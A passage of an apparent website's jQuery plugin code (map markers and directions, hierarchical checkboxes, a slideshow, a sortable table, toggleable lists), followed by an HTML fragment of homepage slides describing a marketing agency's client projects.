							this.openInfoWindowHtml(marker_html);
						});
						
						// Add the marker to map
						map.addOverlay(marker);
						
						// Start with the info window open
						//marker.openInfoWindowHtml(marker_html);
						
						// Smart zoom & center
						bounds.extend(point);
						map.setCenter(bounds.getCenter(), Math.min(12, map.getBoundsZoomLevel(bounds) - 1));
					};
					
					if (latitude && longitude) {
						// Create the map pin directly without geocoding
						funcAddMarkerFromGLatLng(new GLatLng(latitude, longitude));
					} else {
						if (address) {
							// Start a geocode request for the address
							var geocoder = new GClientGeocoder();
							geocoder.getLocations(address, function(response) {
								// Retrieve the object
								var place = response.Placemark[0];
								
								// Retrieve the latitude and longitude
								var point = new GLatLng(place.Point.coordinates[1], place.Point.coordinates[0]);
								
								funcAddMarkerFromGLatLng(point);
							});
						}
					}
				});
				
				if (locations.length > 0) {
					// Unhide the directions & directions form
					$theWrapper.find(".gst-map-directions").css("display", "block");
					
					// Get the directions form(s) and directions 
					var $directionForms = $theWrapper.find(".gst-map-directions form");
					var $directionOutputs = $theWrapper.find(".gst-map-directions .directions-output");
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function() {
							var $theDirectionsForm = jQuery(this);
							
							var previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							var elemDirectionsContainer = $directionOutputs.get(0);
							
							// Use the GST_gmap_directions div as the target
							var dir = new GDirections(map, elemDirectionsContainer);
							
							// Combine the form fields into one address string
							var from_street = $theDirectionsForm.find("[name='address[street]']").attr("value");
							var from_city = $theDirectionsForm.find("[name='address[city]']").attr("value");
							var from_state = $theDirectionsForm.find("[name='address[state]']").attr("value");
							var from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").attr("value");
							var dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							
							// Convert the from address and to address into a directions string google maps understands
							dirstring = "from: " + dirfrom + " to: " + $theWrapper.find(".gst-map-address").text();
							
							//alert("dirstring = " + dirstring);
							
							// Get the directions
							var loadResult = dir.load(dirstring, {getSteps:true});
							
							// Store that there has been a directions request (for clearing the map before later requests)
							$theDirectionsForm.data("gst-map-previous-directions", dir);
							
							return false;
						});
					}
				}
			}
		});
	};
	
	/*
		Hierarchical Checkboxes
		
		When a checkbox becomes checked, check all checkboxes within the checkbox context.
		When a checkbox becomes unchecked, uncheck all checkboxes within the checkbox context.
	*/
	$.fn.gstHierarchicalCheckboxes = function() {
		var becomeChecked = function(cbox) {
			// All other checkboxes within the checkbox context
			var cboxes = $(cbox).parents("li").first().find("input[type='checkbox']").not(cbox);
			
			// Set the check state
			cboxes.attr("checked", true);
			
			// Disable
			cboxes.attr("disabled", true);
			
			// Throw a class on the parents
			var cboxparents = cboxes.parent();
			var classHasDisabled = "hierarchical-checkboxes-has-disabled";
			cboxparents.addClass(classHasDisabled);
		};
		var becomeUnchecked = function(cbox) {
			// All other checkboxes within the checkbox context
			var cboxes = $(cbox).parents("li").first().find("input[type='checkbox']").not(cbox);
			
			// Set the check state
			cboxes.attr("checked", false);
			
			// Enable
			cboxes.attr("disabled", false);
			
			// Throw a class on the parents
			var cboxparents = cboxes.parent();
			var classHasDisabled = "hierarchical-checkboxes-has-disabled";
			cboxparents.removeClass(classHasDisabled);
		};
		
		// Process each hierarchical-checkbox list
		return this.each(function() {
			var all_cboxes = $(this).find("input[type='checkbox']");
			
			// Assign click behavior to each checkbox
			all_cboxes.click(function(e) {
				var checkedState = $(this).attr("checked");
				//alert(checkedState);
				
				if (checkedState) {
					becomeChecked(this);
				} else {
					becomeUnchecked(this);
				}
				
			});
			
			all_cboxes.filter("[checked]").each(function() {
				becomeChecked(this);
			});
			
		});
	};
	
	/*
		Slideshow 1.1
		
		1.1: Changed from nextSlide-on-top-fades-in to currentSlide-on-top-fades-out to fix nextSlide's content being selected and clickable
		
		A simple crossfader, implemented in-house
	*/
	$.fn.gstSlideshow = function (pluginOptions) {
		
		var funcGetRandomElement = function (set) {
			// Choose a random index
			var idx = Math.floor(Math.random() * 2147483647) % set.length;
			
			return $(set.get(idx));
		};
		
		// Options with defaults
		pluginOptions = $.extend({
			fadeDuration: 1000,
			randomize: false,
			slideSelector: "",
			viewDuration: 4000,
			zIndexForTopSlide: 1000
		}, pluginOptions);
		
		return this.each(function () {
			var slides = pluginOptions.slideSelector ? $(this).find(pluginOptions.slideSelector) : $(this).children();
			
			// Only activate when there are two or more slides
			if (slides.length >= 2) {
				var $colorMe = slides.first().closest(".gst-slideshow-color-me");
				
				// Start at the first slide
				// Assume the first slide is already visible
				var currentSlide = slides.first();
				
				// Prep the current slide
				currentSlide.css({
					display: "block",
					opacity: 1,
					zIndex: pluginOptions.zIndexForTopSlide
				});
				
				// Fetch the next slide
				var nextSlide = pluginOptions.randomize ? funcGetRandomElement(slides.not(currentSlide)) : slides.not(currentSlide).first();
				
				// Prep the next slide
				nextSlide.css({
					display: "block",
					opacity: 1,
					zIndex: (pluginOptions.zIndexForTopSlide - 1)
				});
				
				var funcLoop = function () {
					// currentSlide is now fully faded out
					
					// Hide the current slide
					currentSlide.css({
						display: "none"
					});
					
					// Move nextSlide up into currentSlide's zIndex
					nextSlide.css({
						zIndex: pluginOptions.zIndexForTopSlide
					});
					
					// nextSlide is now the new currentSlide
					currentSlide = nextSlide;
					
					// Get a new nextSlide
					nextSlide = pluginOptions.randomize ? funcGetRandomElement(slides.not(currentSlide)) : (pluginOptions.slideSelector ? currentSlide.nextAll(pluginOptions.slideSelector).first() : currentSlide.next());
					if (!nextSlide.length) {
						// No next slide available, loop back over (this should never happen with randomize enabled)
						nextSlide = slides.not(currentSlide).first();
					}
					
					// Prep the next slide
					nextSlide.css({
						display: "block",
						opacity: 1,
						zIndex: (pluginOptions.zIndexForTopSlide - 1)
					});
					
					// Wait, then fade out the current slide
					currentSlide.delay(pluginOptions.viewDuration).animate({
						opacity: 0
					}, pluginOptions.fadeDuration, "linear", funcLoop);
					
					if (nextSlide.data("gst-slideshow-bgcolor")) {
						$colorMe.delay(pluginOptions.viewDuration).animate({
							"background-color": ("#" + nextSlide.data("gst-slideshow-bgcolor"))
						}, pluginOptions.fadeDuration, "linear");
					}
				}
				
				// Set parent's background color to the first slide's background color
				if (currentSlide.data("gst-slideshow-bgcolor")) {
					//alert("has slide background color\ncurrent = " + $colorMe.css("background-color") + "\nnew = " + currentSlide.data("gst-slideshow-bgcolor"));
					$colorMe.css("background-color", "#" + currentSlide.data("gst-slideshow-bgcolor"));
				}
				
				// Wait, then start the fade-out loop (fade out the current slide)
				currentSlide.delay(pluginOptions.viewDuration).animate({
					opacity: 0
				}, pluginOptions.fadeDuration, "linear", funcLoop);
				
				$colorMe.delay(pluginOptions.viewDuration).animate({
					"background-color": ("#" + nextSlide.data("gst-slideshow-bgcolor"))
				}, pluginOptions.fadeDuration, "linear");
				
			} else {
				if (slides.length == 1) {
					var $colorMe = slides.first().closest(".gst-slideshow-color-me");
					
					$colorMe.css("background-color", "#" + slides.first().data("gst-slideshow-bgcolor"));
				}
			}
		});
	};
	
	/*
		Sortable Table
		
		Adds drag-to-reorder functionality to tables with a styleable hover ghost and event hooks.
	*/
	$.fn.gstSortableTable = function(pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			// Fires after the rows have been re-ordered
			afterShunk: false, // function(Element:theTable, Element:removeRow, Element:hoverRow)
			// Fires after having dragged a row far enough to cause row re-ordering, but just before any rows have actually been re-ordered
			beforeShunk: false, // function(Element:theTable, Element:removeRow, Element:hoverRow)
			// Fires after the mouse-up that terminates dragging
			dragFinish: false, // function(Element:theTable, Element:dragRow, Boolean:tableChanged)
			// Fires as soon as dragging begins (not on the mouse-down)
			dragStart: false, // function(Element:theTable, Element:dragRow)
			rowSelector: "", // String: CSS selector for the rows to add sortability to
			zIndexForGhost: 1000,
			dragHandleSelector: false
		}, pluginOptions);
		
		// Process each table
		return this.each(function() {
			
			var theTable = this;
			var $theTable = $(this);
			
			var stateMouseIsDown = false; // Bool: Whether the table is between mouse-down and mouse-up
			var stateFirstMouseMove = false; // Bool: Whether the next mouse-move received is the first since the mouse-down
			var stateChanged = false; // Row-swapping happened during a mouse-down
			
			var rowMouseDown = false; // Element: The row that received the mouse-down
			
			var hoverGhost; // Element: The hover ghost container
			
			var cursorDelta; // Object: The distance between the top-left corner of the clicked row and the cursor
			
			var funcGetRows = function() {
				var ret = $theTable.find("tbody tr");
				if (pluginOptions.rowSelector) {
					ret = ret.filter(pluginOptions.rowSelector);
				}
				return ret;
			};
			
			var funcMouseMove = function(event) {
				if (!stateMouseIsDown) {
					alert("Error: Mouse is up but mouse-move event was received.");
					return;
				}
				
				var theTableOffset = $theTable.offset();
				var rowOfInterestOffset = $(rowMouseDown).offset();
				
				//alert("theTableOffset.left = " + theTableOffset.left + "\n theTableOffset.top = " + theTableOffset.top + "\n rowOfInterestOffset.left = " + rowOfInterestOffset.left + "\n rowOfInterestOffset.top = " + rowOfInterestOffset.top);
				
				if (stateFirstMouseMove) {
					stateFirstMouseMove = false;
					
					// Create and attach the hover ghost element
					hoverGhost = document.createElement("div");
					hoverGhost.className = "gst-sortable-table-ghost";
					
					// Style up the hover ghost
					var theTableWidth = $theTable.width();
					$(hoverGhost).css({
						position: "absolute",
						left: -(theTableWidth + 100) + "px",
						top: 0,
						width: theTableWidth + "px",
						height: "1px", // Will be adusted later to show one table row
						overflow: "hidden",
						zIndex: pluginOptions.zIndexForGhost
					});
					
					// Create the table clone
					var tableClone = theTable.cloneNode(true);
					
					// Position the table clone so the row of interest is at the top of the hover ghost
					/*
					$(tableClone).css({
						position: "absolute",
						left: 0,
						top: -(rowOfInterestOffset.top - theTableOffset.top) + "px",
						width: theTableWidth + "px",
						margin: 0
					});
					$(hoverGhost).append(tableClone);
					*/
					$(tableClone).css({
						position: "absolute",
						left: 0,
						top: 0,
						width: theTableWidth + "px",
						margin: 0
					});
					$(hoverGhost).append(tableClone);
					
					//alert("rowOfInterestOffset.top = " + rowOfInterestOffset.top + "\ntheTableOffset.top = " + theTableOffset.top);
					
					// Size the hover ghost such that only the row of interest is visible
					$(hoverGhost).css("height", $(rowMouseDown).outerHeight() + "px");
					
					// Attach the finished hover ghost
					$("body").append(hoverGhost);
					
					var roiCopy = $(tableClone).find("tr.of-interest");
					var roiCopyPos = roiCopy.position();
					//alert(-roiCopyPos.top + "px");
					$(tableClone).css("top", -roiCopyPos.top + "px");
					
					// Event Hook: dragStart
					if (pluginOptions.dragStart) {
						pluginOptions.dragStart(theTable, rowMouseDown);
					}
				}
				
				// Position the hover ghost under the cursor
				$(hoverGhost).css({
					left: theTableOffset.left + "px",
					top: event.pageY - cursorDelta.y + "px"
				});
				
				// Check each row to see if the mouse is over that row
				funcGetRows().each(function() {
					var $this = $(this);
					var rowHeight = $this.height();
					var rowWidth = $this.width();
					var rowOffset = $this.offset();
					
					// How many pixels (vertically) down into the row is the cursor
					var inRowOffsetY = event.pageY - rowOffset.top;
					
					// Not the mouse-down row, and horizontal and vertical match
					if (
						rowMouseDown != this
						&& event.pageX >= rowOffset.left
						&& event.pageX < (rowOffset.left + rowWidth)
						&& event.pageY >= rowOffset.top
						&& event.pageY < (rowOffset.top + rowHeight)
					) {
						// Event Hook: beforeShunk
						if (pluginOptions.beforeShunk) {
							pluginOptions.beforeShunk(theTable, rowMouseDown, this);
						}
						
						// Remove rowMouseDown (the row being dragged) from the table
						rowMouseDown.parentNode.removeChild(rowMouseDown);
						
						// rowMouseDown now exists as a detached DOM node
						
						if (inRowOffsetY <= rowHeight / 2) {
							// The cursor entered from above the row
							// Insert rowMouseDown after the row the cursor is currently hovering over
							$this.after(rowMouseDown);
						} else {
							// The cursor entered from below the row
							// Insert rowMouseDown after the row the cursor is currently hovering over
							$this.before(rowMouseDown);
						}
						
						// Event Hook: afterShunk
						/*
						if (pluginOptions.afterShunk) {
							pluginOptions.afterShunk(theTable, rowMouseDown, this);
						}
						*/
						
						// There was a table row swap
						stateChanged = true;
						
					}
					
				});
				
			};
			
			// Activate any styles that depend on this table being javascript-enhanced
			$theTable.addClass("gst-sortable-table-scripted");
			
			// Turn off text selection within the table
			/*
			$theTable.attr('unselectable', 'on');
			$theTable.css({
				"-moz-user-select": "none",
				"-khtml-user-select": "none",
				"-webkit-user-select": "none",
				"user-select": "none"
			});
			$theTable.each(function() { 
				this.onselectstart = function() { return false; };
			});
			*/
			if ($.browser.mozilla) {
				$theTable.css({
					"-moz-user-select": "none"
				});
			} else if ($.browser.msie) {
				$theTable.attr('unselectable', 'on');
				$theTable.find("*").attr('unselectable', 'on'); // IE's "unselectable" does not inherit
			} else {
				$theTable.css({
					"-khtml-user-select": "none",
					"-webkit-user-select": "none"
				});
				$theTable.bind("mousedown.disableTextSelect", function() {
					return false;
				});
			}
			$theTable.css({
				"user-select": "none" // never hurts, should override vendor-specific styles
			});
			
			// Assign mouse-down handlers to the rows
			/*
			funcGetRows().mousedown(function (event) {
				stateMouseIsDown = true;
				stateFirstMouseMove = true;
				
				// Store which row has been mouse-down'ed
				rowMouseDown = this;
				
				$(rowMouseDown).addClass("of-interest");
				
				// Bind the mouse-move handler to the document
				$(this).parents().last().bind("mousemove", funcMouseMove);
				
				// Calculate the distance between the top-left corner of the row
				// and the cursor
				var rowOffset = $(rowMouseDown).offset();
				cursorDelta = {
					x: event.pageX - rowOffset.left,
					y: event.pageY - rowOffset.top
				};
				
			});
			*/
			var buildMouseDownFunc = function (row) {
				return function (event) {
					stateMouseIsDown = true;
					stateFirstMouseMove = true;
					
					rowMouseDown = row;
					
					$(rowMouseDown).addClass("of-interest");
					
					// Bind the mouse-move handler to the document
					$(rowMouseDown).parents().last().bind("mousemove", funcMouseMove);
					
					// Calculate the distance between the top-left corner of the row
					// and the cursor
					var rowOffset = $(rowMouseDown).offset();
					cursorDelta = {
						x: event.pageX - rowOffset.left,
						y: event.pageY - rowOffset.top
					};
				}
			};
			if (pluginOptions.dragHandleSelector) {
				//alert("using drag handles");
				//funcGetRows().find(pluginOptions.dragHandleSelector).closest("tr").mousedown(mouseDownFunc);
				
				// Give the drag handle the mousedown handler
				funcGetRows().find(pluginOptions.dragHandleSelector).mousedown(function (event) {
					var myRow = $(this).closest("tr").get(0);
					buildMouseDownFunc(myRow)(event);
				});
			} else {
				//funcGetRows().mousedown(mouseDownFunc);
				funcGetRows().each(function () {
					$(this).mousedown(buildMouseDownFunc(this));
				});
			}
			
			// Assign a mouse-up handler to the document
			$theTable.parents().last().mouseup(function() {
				stateMouseIsDown = false;
				stateFirstMouseMove = false;
				
				$(rowMouseDown).removeClass("of-interest");
				
				// Unbind the mouse-move handler from the document
				$(this).unbind("mousemove", funcMouseMove);
				
				// Destroy the hover ghost
				if (hoverGhost) {
					$(hoverGhost).remove();
					hoverGhost = false;
				}
				
				//alert("mouseup: tableChanged = " + (stateChanged ? "true" : "false"));
				
				// Event Hook: dragFinish
				if (pluginOptions.dragFinish) {
					pluginOptions.dragFinish(theTable, rowMouseDown, stateChanged);
				}
				
				// Reset stateChanged
				stateChanged = false;
				
				//alert("mouseup: tableChanged (2) = " + (stateChanged ? "true" : "false"));
			});
		});
	};
	
	/*
		Toggleable Definition Lists
		
		Allows the term group(s) of a DL to toggle the display of those terms' definition(s).
	*/
	$.fn.gstToggleable = function() {
		
		// Add "is active" class
		this.addClass("gst-toggleable-scripted");
		
		// On-click handlers on DTs
		this.children("dt").click(function() {
			var terms;
			var definitions;
			
			// Select myself and all adjacent terms (before and after)
			terms = $(this);
			terms = terms.add(terms.prevUntil("dd")).add(terms.nextUntil("dd"));
			
			// Toggle these terms
			terms.toggleClass("gst-toggleable-open");
			
			// Select all the definitions for this term group
			definitions = terms.last().nextUntil("dt");
			
			// Toggle the definitions
			definitions.toggleClass("gst-toggleable-open");
		});
		
		return this;
	};
	
})(jQuery);


--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://www.trademarkads.com/other-homepage-slides2.txt
body_size: 513
content:
<li id="hs2-slide-ripleys" class="text-right">
	<div class="text"><div>
		<h2>Ripley&rsquo;s Makes <em>A Huge Splash</em></h2>
		<p>We are excited to announce one of our newest clients: Ripley&rsquo;s Gatlinburg.  This is the first of many projects for them, so keep an eye out!</p>
		<a class="button" href="blog/article/69/design-spotlight-ripleys-gatlinburg"><span>Learn More</span></a>
	</div></div>
	<div class="image"><img src="images/home-slider2/ripleys/foreground.png" alt="" /></div>
</li>
<li id="hs2-slide-casual-pint" class="text-left">
	<div class="text"><div>
		<h2>The Casual Pint <em>Raises The Bar</em></h2>
		<p>Learn about the unique challenges we faced and
the amazing opportunities we embraced when
marketing this sophisticated craft beer market.
</p>
		<a class="button" href="work/case-studies/the-casual-pint"><span>See the Work</span></a>
	</div></div>
	<div class="image"><img src="images/home-slider2/casual-pint/foreground.png" alt="" /></div>
</li>
<li id="hs2-slide-jtv" class="text-right">
	<div class="text"><div>
		<h2>Jewelry TV <em>Truly Shines</em></h2>
		<p>JTV called on TradeMark to help develop
two classy commercials for it&rsquo;s recent 
Gold Exchange &amp; Birthstone promotions.</p>
		<a class="button" href="work/case-studies/jewelry-television"><span>See the Work</span></a>
	</div></div>
	<div class="image"><img src="images/home-slider2/jtv/foreground.png" alt="" /></div>
</li>
<li id="hs2-slide-morristown" class="text-left">
	<div class="text"><div>
		<h2>Morristown's <em>Rustic Rebrand</em></h2>
		<p>Morristown is a friendly and flourishing community
nestled in East Tennessee. When the chamber 
called for a brand overhaul, TradeMark delivered.
</p>
		<a class="button" href="work/case-studies/morristown-area-chamber-of-commerce"><span>See the Work</span></a>
	</div></div>
	<div class="image"><img src="images/home-slider2/morristown/foreground.png" alt="" /></div>
</li>
<li id="hs2-slide-parade-of-homes" class="text-right">
	<div class="text"><div>
		<h2>Parade of Homes <em>Marches Forward</em></h2>
		<p>See what happened when The Home Builders
Association of Greater Knoxville chose our team
to run with it&rsquo;s annual Parade of Homes.
</p>
		<a class="button" href="work/case-studies/parade-of-homes"><span>See the Work</span></a>
	</div></div>
	<div class="image"><img src="images/home-slider2/parade-of-homes/foreground.png" alt="" /></div>
</li>
